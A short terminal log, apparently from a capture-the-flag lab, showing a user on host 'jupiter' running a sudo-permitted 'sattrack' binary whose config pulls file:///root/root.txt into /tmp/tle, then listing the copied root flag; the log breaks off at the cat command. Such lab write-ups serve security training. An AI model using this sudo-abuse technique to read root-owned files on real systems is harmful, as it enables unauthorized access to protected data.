 jovian@jupiter:/tmp$ sudo /usr/lo
sudo /usr/local/bin/sattrack
Satellite Tracking System
tleroot does not exist, creating
Get:0 file:///root/root.txt
tlefile is not a valid file
jovian@jupiter:/tmp$ ls
ls
bash
config.json
snap-private-tmp
systemd-private-861d0c02e61248e2b
systemd-private-861d0c02e61248e2b
systemd-private-861d0c02e61248e2b
systemd-private-861d0c02e61248e2b
systemd-private-861d0c02e61248e2b
systemd-private-861d0c02e61248e2b
tle
user
vmware-root_783-4281646632
jovian@jupiter:/tmp$ cd tl
cd tle/
jovian@jupiter:/tmp/tle$ ls
ls
root.txt
jovian@jupiter:/tmp/tle$ cat ro
cat root.txt